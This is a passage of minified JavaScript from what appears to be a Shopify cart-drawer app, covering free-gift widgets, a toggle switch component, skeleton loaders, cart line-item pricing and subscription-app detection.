St.post(s.getLangPath("cart/update.js"),{updates:Tt});nt!=null&&nt.items&&_(nt.items,nt.cart_level_discount_applications)}}O(!1)})}))},Se=Ee=>{if(/^\d+$/.test(Ee))return Ee;const Qe=Ee.split("/");return Qe[Qe.length-1]},ie=async function(Ee,Qe){if(d)return;const lt=Se(Qe.id);if($.products.length>1){await q({[lt]:0});return}const Tt=c.find(({variant_id:nt})=>nt==lt);pe(Ee,async nt=>{const X=Se(nt.id);if(X==Tt.variant_id)return;const ve={[X]:1,[Tt.variant_id]:0};await q(ve)})},q=async Ee=>{const{data:Qe}=await St.post(s.getLangPath("cart/update.js"),{updates:Ee});Qe!=null&&Qe.items&&_(Qe.items,Qe.cart_level_discount_applications)},V=Ee=>Y===Ee,H=$.products.length===1,U=$.products.length>1,ge=F==="random",ue=ge||H&&s.productHasOneVariant($.products[0]),xe=ue&&V("selecting"),Ne=(V("before")||xe)&&U,Le=(V("before")||xe)&&H,je=!ue&&V("selecting");return te("div",{className:"mu-free-gifts-container mu:rounded-md mu:border mu:mb-2","data-type":"multi-gift",style:{background:s.formatColor(K[Y].background),borderColor:s.formatColor(K[Y].outline)},children:[C("div",{className:"mu:text-center mu:p-2 mu:border-b",style:{borderColor:s.formatColor(K[Y].outline)},dangerouslySetInnerHTML:{__html:r6({text:K[xe?"before":Y].header,goal:Q,replacedAmountValue:se,multi_goal_type:i,formatMoney:(Ee,Qe)=>s.formatMoney(Ee,l,Qe),filteredItems:n})}}),te("div",{children:[Ne&&C(zc,{gift:$,product:{...$.products[0],image:K.before.multi_gift_image.url,title:K.before.product_name,variant_price:$.products.reduce((Ee,Qe)=>Qe.variant_price>Ee?Qe.variant_price:Ee,0)},current:K.before,current_status:"before"}),Le&&C(zc,{gift:$,product:$.products[0],current:K.before,current_status:"before"}),je&&C("div",{className:"mu:divide-y",children:$.products.map(Ee=>C(zc,{gift:$,product:Ee,current:K.selecting,current_status:"selecting",children:C("div",{className:"mu:flex mu:justify-end",children:C("button",{className:"mu-free-gift-button mu:rounded-md mu:px-2 mu:py-1 mu:cursor-pointer",onClick:()=>ke(Ee),style:{fontSize:s.em(K.selecting.variant_selector_text.font_size),color:s.formatColor(K.selecting.variant_selector_text.color),backgroundColor:s.formatColor(K.selecting.variant_button_background)},children:K.selecting.variant_selector_text.text})})},Ee.id))}),Y==="after"&&C(zc,{gift:$,product:{id:$.products[ee.gift_index].id,variant_id:Se(ee.id),image:ee.image||$.products[ee.gift_index].image,title:$.products[ee.gift_index].title,variant_price:$.products[ee.gift_index].variant_price},current:K.after,current_status:"after",children:C("div",{className:Ke("mu:flex mu:justify-end",{"mu:hidden":ge||$.products.length===1&&s.productHasOneVariant($.products[0])}),children:C("button",{className:"mu-free-gift-button mu:rounded-md mu:px-2 mu:py-1 mu:underline mu:cursor-pointer",onClick:()=>ie($.products[ee.gift_index],ee),style:{fontSize:s.em(K.after.variant_change_text.font_size),color:s.formatColor(K.after.variant_change_text.color)},children:K.after.variant_change_text.text})})})]})]})}function t6(e,t){return e.replace("{{product_name}}",t)}function n6(e,t){return e.replace("{{compare_at_price}}",`<del>${t}</del>`)}let Xh;function r6({text:e,goal:t,replacedAmountValue:n,multi_goal_type:r,formatMoney:i,filteredItems:o}){n>0&&(Xh=n);const s=n>0?i(n):Xh?i(Xh):i("x.xx",l=>l),a=t-o.map(l=>l.quantity).reduce((l,c)=>l+c,0);return e.replace("{{amount_left}}",r==="quantity"?a:s).replace("{{goal}}",i(t*100))}function zc({gift:e,image:t,current:n,current_status:r,product:i,children:o}){var b,_,k,x;const{widget:s}=e,{cart_settings:{money_format:a},Utils:l,rtl:c}=R.useContext(xt),f=(S,O,P)=>{var M;return(M=O==null?void 0:O.image)!=null&&M.originalSrc?O.image.originalSrc:O!=null&&O.image&&typeof O.image=="string"?O.image:S!=null&&S.image?S.image:P},d=i.id,h=i.variant_id||((b=i.variants[0])==null?void 0:b.id),w=(x=(k=(_=e.products)==null?void 0:_.find(({id:S})=>Vn(S)===Vn(d)))==null?void 0:k.variants)==null?void 0:x.find(({id:S})=>en(S)===en(h)),y=window.mu_stop_shopify_rate?1:parseFloat(window.Shopify.currency.rate);return te("div",{className:"mu-free-gift mu:flex mu:p-2",style:{borderColor:l.formatColor(n.outline)},"data-status":r,children:[C("div",{className:Ke("mu-free-gift-image mu:bg-cover mu:bg-center mu:block mu:relative",{"mu:ml-2":c,"mu:mr-2":!c}),style:{backgroundImage:`url(${f(i,w,t)})`,width:65,height:65},children:r==="after"&&C("div",{className:Ke("mu:w-4 mu:h-4 mu:rounded-full mu:absolute mu:flex-center mu:text-white mu:top-3px mu:transform mu:-translate-y-1/2",{"mu:left-3px mu:-translate-x-1/2":c,"mu:right-3px mu:translate-x-1/2":!c}),style:{background:l.formatColor(s.after.offer_highlight.color)},children:C("svg",{className:"mu:w-3 mu:h-3",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor",children:C("path",{fillRule:"evenodd",d:"M16.707 5.293a1 1 0 010 1.414l-8 8a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L8 12.586l7.293-7.293a1 1 0 011.414 0z",clipRule:"evenodd"})})})}),te("div",{className:"mu-widget mu:flex-1 mu:flex-col",children:[C("div",{className:"mu:mb-0 mu:overflow-hidden mu:line-clamp",children:C("span",{dangerouslySetInnerHTML:{__html:t6(n.product_name,i==null?void 0:i.title)}})}),te("div",{children:[s.compare_at_price_active&&C("b",{className:Ke(c?"mu:ml-2":"mu:mr-2"),style:{fontSize:l.em(s.compare_at_price.font_size),fontWeight:s.compare_at_price.font_weight,color:l.formatColor(s.compare_at_price.color)},dangerouslySetInnerHTML:{__html:n6(s.compare_at_price.text,l.formatMoney((window.mu_market_rounding?Math.ceil(parseFloat(w.compareAtPrice)*y):parseFloat(w.compareAtPrice)*y)*100,a))}}),C("b",{className:"mu:flex-1",style:{fontSize:l.em(n.offer_highlight.font_size),fontWeight:n.offer_highlight.font_weight,color:l.formatColor(n.offer_highlight.color)},children:n.offer_highlight.text})]}),o]})]})}function Yh(){return Yh=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Yh.apply(this,arguments)}var i6=_r.createElement("svg",{viewBox:"-2 -5 14 20",height:"100%",width:"100%",style:{position:"absolute",top:0}},_r.createElement("path",{d:"M9.9 2.12L7.78 0 4.95 2.828 2.12 0 0 2.12l2.83 2.83L0 7.776 2.123 9.9 4.95 7.07 7.78 9.9 9.9 7.776 7.072 4.95 9.9 2.12",fill:"#fff",fillRule:"evenodd"})),o6=_r.createElement("svg",{height:"100%",width:"100%",viewBox:"-2 -5 17 21",style:{position:"absolute",top:0}},_r.createElement("path",{d:"M11.264 0L5.26 6.004 2.103 2.847 0 4.95l5.26 5.26 8.108-8.107L11.264 0",fill:"#fff",fillRule:"evenodd"}));function _w(e){if(e.length===7)return e;for(var t="#",n=1;n<4;n+=1)t+=e[n]+e[n];return t}function ww(e,t,n,r,i){return function(o,s,a,l,c){var f=(o-a)/(s-a);if(f===0)return l;if(f===1)return c;for(var d="#",h=1;h<6;h+=2){var w=parseInt(l.substr(h,2),16),y=parseInt(c.substr(h,2),16),b=Math.round((1-f)*w+f*y).toString(16);b.length===1&&(b="0"+b),d+=b}return d}(e,t,n,_w(r),_w(i))}var bw=function(e){function t(n){e.call(this,n);var r=n.height,i=n.width,o=n.checked;this.t=n.handleDiameter||r-2,this.i=Math.max(i-r,i-(r+this.t)/2),this.o=Math.max(0,(r-this.t)/2),this.state={h:o?this.i:this.o},this.l=0,this.u=0,this.p=this.p.bind(this),this.v=this.v.bind(this),this.g=this.g.bind(this),this.k=this.k.bind(this),this.m=this.m.bind(this),this.M=this.M.bind(this),this.T=this.T.bind(this),this.$=this.$.bind(this),this.C=this.C.bind(this),this.D=this.D.bind(this),this.O=this.O.bind(this),this.S=this.S.bind(this)}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.componentDidMount=function(){this.W=!0},t.prototype.componentDidUpdate=function(n){n.checked!==this.props.checked&&this.setState({h:this.props.checked?this.i:this.o})},t.prototype.componentWillUnmount=function(){this.W=!1},t.prototype.I=function(n){this.H.focus(),this.setState({R:n,j:!0,B:Date.now()})},t.prototype.L=function(n){var r=this.state,i=r.R,o=r.h,s=(this.props.checked?this.i:this.o)+n-i;r.N||n===i||this.setState({N:!0});var a=Math.min(this.i,Math.max(this.o,s));a!==o&&this.setState({h:a})},t.prototype.U=function(n){var r=this.state,i=r.h,o=r.N,s=r.B,a=this.props.checked,l=(this.i+this.o)/2;this.setState({h:this.props.checked?this.i:this.o});var c=Date.now()-s;(!o||c<250||a&&i<=l||!a&&i>=l)&&this.A(n),this.W&&this.setState({N:!1,j:!1}),this.l=Date.now()},t.prototype.p=function(n){n.preventDefault(),typeof n.button=="number"&&n.button!==0||(this.I(n.clientX),window.addEventListener("mousemove",this.v),window.addEventListener("mouseup",this.g))},t.prototype.v=function(n){n.preventDefault(),this.L(n.clientX)},t.prototype.g=function(n){this.U(n),window.removeEventListener("mousemove",this.v),window.removeEventListener("mouseup",this.g)},t.prototype.k=function(n){this.X=null,this.I(n.touches[0].clientX)},t.prototype.m=function(n){this.L(n.touches[0].clientX)},t.prototype.M=function(n){n.preventDefault(),this.U(n)},t.prototype.$=function(n){Date.now()-this.l>50&&(this.A(n),Date.now()-this.u>50&&this.W&&this.setState({j:!1}))},t.prototype.C=function(){this.u=Date.now()},t.prototype.D=function(){this.setState({j:!0})},t.prototype.O=function(){this.setState({j:!1})},t.prototype.S=function(n){this.H=n},t.prototype.T=function(n){n.preventDefault(),this.H.focus(),this.A(n),this.W&&this.setState({j:!1})},t.prototype.A=function(n){var r=this.props;(0,r.onChange)(!r.checked,n,r.id)},t.prototype.render=function(){var n=this.props,r=n.checked,i=n.disabled,o=n.className,s=n.offColor,a=n.onColor,l=n.offHandleColor,c=n.onHandleColor,f=n.checkedIcon,d=n.uncheckedIcon,h=n.checkedHandleIcon,w=n.uncheckedHandleIcon,y=n.boxShadow,b=n.activeBoxShadow,_=n.height,k=n.width,x=n.borderRadius,S=function(z,se){var _e={};for(var B in z)Object.prototype.hasOwnProperty.call(z,B)&&se.indexOf(B)===-1&&(_e[B]=z[B]);return _e}(n,["checked","disabled","className","offColor","onColor","offHandleColor","onHandleColor","checkedIcon","uncheckedIcon","checkedHandleIcon","uncheckedHandleIcon","boxShadow","activeBoxShadow","height","width","borderRadius","handleDiameter"]),O=this.state,P=O.h,M=O.N,m=O.j,$={position:"relative",display:"inline-block",textAlign:"left",opacity:i?.5:1,direction:"ltr",borderRadius:_/2,WebkitTransition:"opacity 0.25s",MozTransition:"opacity 0.25s",transition:"opacity 0.25s",touchAction:"none",WebkitTapHighlightColor:"rgba(0, 0, 0, 0)",WebkitUserSelect:"none",MozUserSelect:"none",msUserSelect:"none",userSelect:"none"},A={height:_,width:k,margin:Math.max(0,(this.t-_)/2),position:"relative",background:ww(P,this.i,this.o,s,a),borderRadius:typeof x=="number"?x:_/2,cursor:i?"default":"pointer",WebkitTransition:M?null:"background 0.25s",MozTransition:M?null:"background 0.25s",transition:M?null:"background 0.25s"},D={height:_,width:Math.min(1.5*_,k-(this.t+_)/2+1),position:"relative",opacity:(P-this.o)/(this.i-this.o),pointerEvents:"none",WebkitTransition:M?null:"opacity 0.25s",MozTransition:M?null:"opacity 0.25s",transition:M?null:"opacity 0.25s"},Q={height:_,width:Math.min(1.5*_,k-(this.t+_)/2+1),position:"absolute",opacity:1-(P-this.o)/(this.i-this.o),right:0,top:0,pointerEvents:"none",WebkitTransition:M?null:"opacity 0.25s",MozTransition:M?null:"opacity 0.25s",transition:M?null:"opacity 0.25s"},K={height:this.t,width:this.t,background:ww(P,this.i,this.o,l,c),display:"inline-block",cursor:i?"default":"pointer",borderRadius:typeof x=="number"?x-1:"50%",position:"absolute",transform:"translateX("+P+"px)",top:Math.max(0,(_-this.t)/2),outline:0,boxShadow:m?b:y,border:0,WebkitTransition:M?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",MozTransition:M?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",transition:M?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s"},F={height:this.t,width:this.t,opacity:Math.max(2*(1-(P-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:M?null:"opacity 0.25s",MozTransition:M?null:"opacity 0.25s",transition:M?null:"opacity 0.25s"},Z={height:this.t,width:this.t,opacity:Math.max(2*((P-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:M?null:"opacity 0.25s",MozTransition:M?null:"opacity 0.25s",transition:M?null:"opacity 0.25s"};return _r.createElement("div",{className:o,style:$},_r.createElement("div",{className:"react-switch-bg",style:A,onClick:i?null:this.T,onMouseDown:function(z){return z.preventDefault()}},f&&_r.createElement("div",{style:D},f),d&&_r.createElement("div",{style:Q},d)),_r.createElement("div",{className:"react-switch-handle",style:K,onClick:function(z){return z.preventDefault()},onMouseDown:i?null:this.p,onTouchStart:i?null:this.k,onTouchMove:i?null:this.m,onTouchEnd:i?null:this.M,onTouchCancel:i?null:this.O},w&&_r.createElement("div",{style:F},w),h&&_r.createElement("div",{style:Z},h)),_r.createElement("input",Yh({},{type:"checkbox",role:"switch","aria-checked":r,checked:r,disabled:i,style:{border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1}},S,{ref:this.S,onFocus:this.D,onBlur:this.O,onKeyUp:this.C,onChange:this.$})))},t}(R.Component);bw.defaultProps={disabled:!1,offColor:"#888",onColor:"#080",offHandleColor:"#fff",onHandleColor:"#fff",uncheckedIcon:i6,checkedIcon:o6,boxShadow:null,activeBoxShadow:"0 0 2px 3px #3bf",height:28,width:56};const Sw=({value:e,disabled:t=!1,className:n="",onChange:r,BindToContext:i=null,handleDiameter:o,width:s,height:a,onColor:l,offColor:c,onHandleColor:f,offHandleColor:d,onFocus:h,onBlur:w,noText:y=!1})=>{const[b,_]=[e,r];return C(bw,{checked:b||!1,onColor:l||"#68d391",offColor:c||"#f6ad55",disabled:t,onHandleColor:f||"#FFFFFF",offHandleColor:d||"#FFFFFF",handleDiameter:o||22,boxShadow:"0px 1px 5px rgba(0, 0, 0, 0.6)",height:a||20,width:s||47,onChange:_,className:`switch ${n}`,onFocus:k=>{h&&h(k)},onBlur:k=>{w&&w(k)},checkedIcon:y?!1:C("div",{className:"mu:flex-center mu:h-full mu:font-bold mu:text-white mu:pl-1",style:{fontSize:"0.6em"},children:"ON"}),uncheckedIcon:y?!1:C("div",{className:"mu:flex-center mu:h-full mu:font-bold mu:text-white mu:pr-1",style:{fontSize:"0.6em"},children:"OFF"})})},xw={text:{color:{a:1,r:0,g:45,b:255},font_weight:400,font_size:.9,text:"{{title}}"},background:{a:1,r:240,g:242,b:255},border:{a:1,r:161,g:178,b:255}},s6=()=>{const{cart_settings:{product:e,rtl:t},Utils:n}=R.useContext(xt);return C("div",{className:"mu-cart-item mu:mb-2",children:te("div",{className:"mu:flex",children:[C("div",{className:Ke("mu-item-image mu:bg-gray-200 mu:animate-pulse mu:block",{"mu:ml-2":t,"mu:mr-2":!t}),style:{width:`${e.image_size}px`,height:`${e.image_size}px`,borderRadius:"8px"}}),te("div",{className:"mu:flex-1 mu:flex-col",children:[te("div",{className:"mu:flex mu:items-start mu:justify-between mu:mb-2",children:[C("div",{className:"mu:flex-1",style:{minWidth:"100px"},children:C("div",{className:"mu:bg-gray-200 mu:animate-pulse mu:rounded",style:{height:"16px",width:"75%",borderRadius:"5px"}})}),e.show_bin!==!1&&C("div",{className:"mu:bg-gray-200 mu:animate-pulse mu:rounded mu:flex-center",style:{width:"18px",height:"18px",borderRadius:"2px"}})]}),C("div",{className:"mu:bg-gray-200 mu:animate-pulse mu:rounded mu:mb-1",style:{height:"10px",width:"30%",borderRadius:"4px"}}),te("div",{className:"mu:flex mu:items-center",children:[C("div",{className:"mu:bg-gray-200 mu:animate-pulse mu:rounded mu:flex-1",style:{height:"10px",width:"40%",borderRadius:"4px",maxWidth:"70px"}}),te("div",{className:"mu:flex mu:items-stretch mu:ml-auto",children:[C("div",{className:"mu:bg-gray-200 mu:animate-pulse mu:border mu:flex-center mu:p-1 mu:xs:p-2",style:{border:"1px solid",borderColor:n.lighterColor(.8,e.title.color),borderRadius:t?"0 4px 4px 0":"4px 0 0 4px",width:"20px",height:"20px"}}),C("div",{className:"mu:bg-gray-200 mu:animate-pulse mu:border-t mu:border-b mu:flex-center",style:{borderColor:n.lighterColor(.8,e.title.color),width:"20px",height:"20px"}}),C("div",{className:"mu:bg-gray-200 mu:animate-pulse mu:border mu:flex-center mu:p-1 mu:xs:p-2",style:{border:"1px solid",borderColor:n.lighterColor(.8,e.title.color),borderRadius:t?"4px 0 0 4px":"0 4px 4px 0",width:"20px",height:"20px"}})]})]})]})]})})},Cw=e=>{var B,me,ae;const{campaigns:t,shopify_cart_items:n,cart_settings:r,isPreview:i,cart_settings:{announcement:o={},modules:{checkout_button:s},theme:a},productAddedToCart:l,setCartItems:c,Utils:f,get_total:d,itemStatus:h,setItemStatus:w,isAddingToEmptyCart:y}=R.useContext(xt),b=Zr("one_check_up_sell",null,!0)(t,n)[1],_=Fc(b),k=n.filter(ne=>{var Y;const ee=_.find(({product:pe})=>(Array.isArray(pe)?pe:[pe]).some(Se=>ne.product_id.toString()===Vn(Se==null?void 0:Se.id)));return ee?ee.include_in_atu:!["free_gift","singleton_gift"].includes((Y=ne==null?void 0:ne.product_type)==null?void 0:Y.toLowerCase())}),[x,S,O]=Zr("add_to_unlock")(t,n),P=()=>{const ne=!!(S!=null&&S.isActive),ee=z.length>0,Y=l({id:x}),pe=O&&n.length>0;return ne&&(ee&&Y||pe)},{original:M,subtotal:m}=d(null,k),$=(S==null?void 0:S.multi_goal_type)==="quantity",A=f.getDiscount({campaigns:t,items:n,getBundlesOnly:!0}),D=R.useMemo(()=>new Set(n.map(ne=>ne.variant_id)),[n]),Q=R.useMemo(()=>h?Object.entries(h).filter(([ne,ee])=>(ee==null?void 0:ee.status)==="error"&&!D.has(parseInt(ne,10))).map(([ne,ee])=>({variantId:ne,message:ee.errorMessage})):[],[h,D]),K=R.useMemo(()=>h?Object.entries(h).some(([ne,ee])=>(ee==null?void 0:ee.status)==="adding"&&!D.has(parseInt(ne,10))):!1,[h,D]),F=n.filter(({price:ne})=>Number(ne)>0).reduce((ne,ee)=>ne+ee.quantity,0),Z=ne=>$?F:ne==="free_shipping"?m:M-A,z=(B=S==null?void 0:S.goals)==null?void 0:B.filter(({reward_type:ne,gift:ee})=>{var Y,pe;return ne==="gift"&&(((Y=ee==null?void 0:ee.product)==null?void 0:Y.title)||((pe=ee==null?void 0:ee.products)==null?void 0:pe.length))}),se=R.useMemo(()=>{const ne=S==null?void 0:S.isActive,ee=(z==null?void 0:z.length)>0,Y=l({id:x}),pe=O&&n.length>0;return ne&&(ee&&Y||pe)},[S==null?void 0:S.isActive,z==null?void 0:z.length,x,O,n.length,l]);R.useEffect(()=>{async function ne(){n.filter(({product_type:Y})=>["free_gift","singleton_gift"].includes(Y==null?void 0:Y.toLowerCase())).forEach(async Y=>{if(!!!(z!=null&&z.find(ke=>{var Se,ie;return ke.gift.products?!!((Se=ke.gift.products)!=null&&Se.find(q=>Vn(q==null?void 0:q.id)===Y.product_id.toString())):((ie=ke.gift.product)==null?void 0:ie.id)===Y.product_id.toString()}))){const{data:ke}=await St.post(f.getLangPath("cart/update.js"),{updates:{[Y.id]:0}});ke!=null&&ke.items&&c(ke.items,ke.cart_level_discount_applications)}})}ne()},[n,f,z,c]);function _e(){const ne=pv(n);return window.mu_dont_reverse_items?ne.reverse():ne}return te(Tr,{children:[te("div",{id:"mu-items-container",className:Ke("mu:flex mu:flex-col ",{"mu:flex-1":r.product.grow||!!P&&((S==null?void 0:S.fbt_position)==="above_checkout"||!(S!=null&&S.fbt_position)&&(S==null?void 0:S.fbt_below))&&s.fix_checkout_container}),children:[te("div",{className:"mu:px-5",style:{paddingTop:12},children:[!!n.length&&(o==null?void 0:o.isActive)&&o.position==="above_products"&&C(pc,{announcement:o}),!!n.length&&_e().map((ne,ee)=>C(a6,{cartItem:ne,giftGoals:z,line:n.length-ee},ee)),(y||window.mu_show_skeleton_item)&&!n.length&&C(s6,{}),Q.length>0&&C("div",{className:"mu:mt-2 mu:space-y-2 mu:mb-2",children:Q.map(({variantId:ne,message:ee})=>C("div",{className:"mu:flex mu:items-center mu:justify-between mu:text-red-700 mu:bg-red-100 mu:p-3 mu:rounded-lg mu:border mu:border-red-200",children:C("p",{className:"mu:text-sm",style:{lineHeight:"normal"},children:ee})},ne))}),(K||window.mu_show_skeleton_item)&&!y&&C("div",{className:"mu:flex mu:items-center mu:justify-center mu:text-gray-600 mu:py-4 mu:space-x-2",children:C(Hc,{className:"mu:w-5 mu:h-5 mu-fa-spin",color:f.formatColor(a.primary)})}),!!se&&z.map((ne,ee)=>{var V,H;if(!((H=(V=ne.gift)==null?void 0:V.widget)!=null&&H.active))return null;const{products:Y,previous_gift:pe}=ne.gift,ke=Y==null?void 0:Y.length,Se=pe==="remove"&&ee>0&&z[ee-1];ee<z.length-1&&z[ee+1];const ie=z.slice(ee+1).filter(({gift:U})=>(U==null?void 0:U.previous_gift)==="remove"),q=U=>{const{goal:ge,specific_goals:ue,reward_type:xe}=U,Ne=is({byQuantity:$,oldGoal:ge,specific_goals:ue,inCents:!0});return Z(xe)>=Ne};return ie.some(q)?null:ke?C(e6,{previous_goal:Se,giftGoal:ne,filteredItems:k,add_to_unlock:S},ee):C(K9,{byQuantity:$,giftGoal:ne,filteredItems:k,multi_goal_type:S==null?void 0:S.multi_goal_type},ee)}),!!n.length&&(o==null?void 0:o.isActive)&&o.position==="bellow_products"&&C(pc,{announcement:o})]}),((me=e.shop_settings.modules.random_text)==null?void 0:me.position)==="bellow_products"&&C(ei,{moduleKey:"random_text",modules:e.shop_settings.modules,cartNote:e.shopify_cart_state.cartNote}),((ae=e.shop_settings.modules.order_note)==null?void 0:ae.position)==="bellow_products"&&C(ei,{moduleKey:"order_note",modules:e.shop_settings.modules,cartNote:e.shopify_cart_state.cartNote})]}),!!P&&((S==null?void 0:S.fbt_position)==="under_products"||(S==null?void 0:S.fbt_position)==="above_checkout"||!(S!=null&&S.fbt_position)&&(S==null?void 0:S.fbt_below))&&C("div",{className:Ke({"mu:px-5":(S==null?void 0:S.fbt_style)!=="quick_add"&&(S==null?void 0:S.fbt_style)!=="glide"&&(S==null?void 0:S.fbt_style)!=="swipe_select","mu:px-2":(S==null?void 0:S.fbt_style)==="glide","mu:px-8":(S==null?void 0:S.fbt_style)==="swipe_select"}),children:C(Qh,{add_to_unlock:S,add_to_unlock_product_id:x})})]})};Cw.propTypes={};const Hc=({className:e="mu:w-4 mu:h-4 mu-fa-spin",color:t="currentColor",...n})=>te("svg",{className:`mu:animate-spin ${e}`,xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",...n,children:[C("circle",{className:"mu:opacity-25",cx:"12",cy:"12",r:"10",stroke:"currentColor",strokeWidth:"4"}),C("path",{className:"mu:opacity-75",fill:t,d:"M4 12a8 8 0 018-8V0C5.373 0 0 5.373 0 12h4zm2 5.291A7.962 7.962 0 014 12H0c0 3.042 1.135 5.824 3 7.938l3-2.647z"})]}),a6=({cartItem:e,giftGoals:t})=>{var to,_i,Fr,Pr,nr,ti,dr,wi,pr,Br,ni,hr,bi,Ur,xn,Ar,mr,Mi,ri,gr,et,Ye,Ue,ut,De,Ot,fe,kt,yt,Gt,_t,Yt,Dt,vt,dn,jt,Mn,ln,Qn,ii,En,Ct,vn,yr,Wr,qt,un,Mr,Jt,at,Ft,$t,zn,Vr,Li,ce,He,$e;const{id:n,image:r,product_title:i,product_type:o,quantity:s,line:a,line_quantity:l,price:c,product_id:f,variant_id:d,url:h,itemSoldOut:w,variant_title:y,selling_plan_allocation:b,properties:_,discounted_price:k,variant_options:x,handle:S}=e,[O,P]=R.useState(null),[M,m]=R.useState(!!w),[$,A]=R.useState(s),[D,Q]=R.useState(1/0),[K,F]=R.useState(null),{campaigns:Z,update_cart_item:z,new_add_to_cart:se,cart_level_discount_applications:_e,Utils:B,isPreview:me,showSubscription:ae,cart_settings:{count_compare_at:ne,theme:{buttonRadius:ee="6"},product:Y,money_format:pe,rtl:ke,auto_discount:Se=xw,subscription:ie},shopify_cart_items:q,productAddedToCart:V,discountCode:H,removeFBTUpsell:U,compareAtMap:ge,hasAutoDiscount:ue,products:xe,setCartLoading:Ne,itemStatus:Le}=R.useContext(xt),je=((to=Le==null?void 0:Le[d])==null?void 0:to.status)==="adding"||((Fr=(_i=window.mu_cart_variant_status)==null?void 0:_i[d])==null?void 0:Fr.status)==="adding",Ee=((Pr=Le==null?void 0:Le[d])==null?void 0:Pr.errorMessage)||((ti=(nr=window.mu_cart_variant_status)==null?void 0:nr[d])==null?void 0:ti.errorMessage),[Qe,lt]=Zr("one_check_up_sell",null,!0)(Z,q),[Tt,nt]=R.useState(null),X=Tt||(xe==null?void 0:xe.find(({id:J})=>B.parseGidProduct(J)==f)),ve=(dr=X==null?void 0:X.variants)==null?void 0:dr.find(({id:J})=>J==d);R.useEffect(()=>{window.mu_fetch_product_js&&S&&fetch(`/products/${S}.js`).then(J=>J.json()).then(J=>{nt(J)}).catch(J=>console.error("Failed to fetch product:",J))},[S]);const[ye,Oe]=R.useState(((wi=b==null?void 0:b.selling_plan)==null?void 0:wi.id)??null),[Ge,Ie]=R.useState(null),[Xe,gt]=R.useState(!1),It=Zr("bundles",f)(Z,q)[1],Pn=me&&f<10,Gn=q.length>1&&V(Qe)&&g6(lt,f,Pn),tn=t==null?void 0:t.find(({gift:J})=>{var Te,ze;return((Te=J==null?void 0:J.product)==null?void 0:Te.variant_id)===(d==null?void 0:d.toString())||((ze=J==null?void 0:J.products)==null?void 0:ze.some(tt=>{var ct;return(ct=tt==null?void 0:tt.id)==null?void 0:ct.includes(f)}))}),kn=!!tn,qn=kn&&((Br=(pr=tn==null?void 0:tn.gift)==null?void 0:pr.widget)==null?void 0:Br.active)===!1,wn=J=>{const Te=J>0?"increment":"decrement";if(K)return;F(Te);const ze=(l||s)+J;z({variant_id:n,quantity:ze},(tt,ct,Ve)=>{Ve&&(P(Ve.message||"Failed to update quantity."),setTimeout(()=>P(null),3e3)),ze===0&&U(n),F(null)},null,J>0?"adding":"removing")},An=()=>{K||(F("remove"),z({variant_id:n,quantity:0},(J,Te,ze)=>{ze&&(P(ze.message||"Failed to remove item."),setTimeout(()=>P(null),3e3)),U(n),F(null)},null,"removing"))},fr=J=>{const{price:Te,original:ze}=ot();return J.replace("{{product_title}}",i).replace("{{product_price}}",B.formatMoney(Te,pe)).replace("{{compared_price}}",ze&&ze!==Te?`<del class='mu-original-price mu:opacity-75 ${ke?"mu:ml-1":"mu:mr-1"} notranslate' style='font-size:0.8em'>${B.formatMoney(ze,pe)}</del> `:"").replace("{{original_price}}",ze&&ze!==Te?`<del class='mu-original-price mu:opacity-75 ${ke?"mu:ml-1":"mu:mr-1"} notranslate' style='font-size:0.8em'>${B.formatMoney(ze,pe)}</del> `:"")},Nr=(J,Te,ze=null)=>{var ct;if(!ne)return!1;const tt=(ve&&Number((ve==null?void 0:ve.compare_at_price)||((ct=ve==null?void 0:ve.compareAtPrice)==null?void 0:ct.amount))*100)??(ge&&ge[J]?ge[J]:ze);return window.mu_handle_compareAt?window.mu_handle_compareAt(J,Te,ze,tt):tt*Te},tr=B.GetCartLineItemDiscount(e),ot=()=>{var ct;let J=window.mu_show_single_price;if(tr){const{discounted_price:Ve,original_line_price:ft,discounts:Ut}=e,wt=ft-Ut.reduce((Ln,{amount:rr})=>Ln+rr,0);return Nr(n,J?1:s)?{price:J?Ve:wt,original:Nr(n,J?1:s)}:{price:J?Ve:wt,original:J?ft/s:ft}}if(!It||H!=null&&H.value)return{price:c*(J?1:s)-(((ct=e.discounts)==null?void 0:ct.reduce((Ve,{amount:ft})=>Ve+ft,0))??0)/(J?s:1),original:Nr(n,J?1:s)};const Te=q.filter(({product_id:Ve})=>Ve==e.product_id).reduce((Ve,{quantity:ft})=>Ve+ft,0),ze=It.list.find(Ve=>Ve.quantity===Te)||B.sortByQuantity(It.list).find(Ve=>Ve.quantity<Te);return ze?{price:B.getBundleDiscount(ze,J?1:s,c,pe).plain,original:Nr(n,J?1:s,c)}:{price:c*(J?1:s),original:Nr(n,J?1:s)}};function yn(J){const{title:Te,amount:ze}=J;return Se.text.text.replace("{{title}}",Te).replace("{{amount}}",B.formatMoney(ze,pe))}R.useEffect(()=>{A(s)},[s]),R.useEffect(()=>{(async()=>{if(me){if(ae){const Te=await B.getPlansData(8353444036775,"recharge",null,!0);Ie(Te)}}else{const Te=[{name:"recharge",scriptKeyword:"rechargecdn.com"},{name:"seal",scriptKeyword:"sealsubscriptions.com"},{name:"casa",scriptKeyword:"casaapps.com"},{name:"subify",scriptKeyword:"subify"},{name:"appstle",scriptKeyword:"appstle-subscription"},{name:"recurpay",scriptKeyword:"recurpay-subscriptions"},{name:"yotpo",scriptKeyword:"yotpo.com"},{name:"paywhirl",scriptKeyword:"paywhirl.com"}],ze=ct=>{const Ve=document.getElementsByTagName("script");for(let ft=0;ft<Ve.length;ft++)if(Ve[ft].src.includes(ct))return!0;return!1};let tt=null;for(const ct of Te)if(ze(ct.scriptKeyword)){if(tt=await B.getPlansData(f,ct.name,h,null,d),tt){Ie(tt);break}}else 